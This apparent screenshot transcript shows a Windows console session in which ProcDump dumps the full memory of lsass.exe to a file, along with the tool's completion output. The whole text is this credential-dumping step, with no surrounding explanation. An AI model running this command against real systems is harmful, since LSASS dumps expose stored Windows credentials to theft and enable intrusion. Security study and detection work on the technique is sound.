 C:\>Procdump64.exe -accepteula -ma lsass.exe lsass.dmp
ProcDump v10.11 - Sysinternals process dump utility
Copyright (C) 2009-2021 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[14:32:18] Dump 1 initiated: C:\lsass.dmp
[14:32:19] Dump 1 writing: Estimated dump file size is 34 MB.
[14:32:19] Dump 1 complete: 35 MB written in 1.4 seconds
[14:32:19] Dump count reached.
C:\>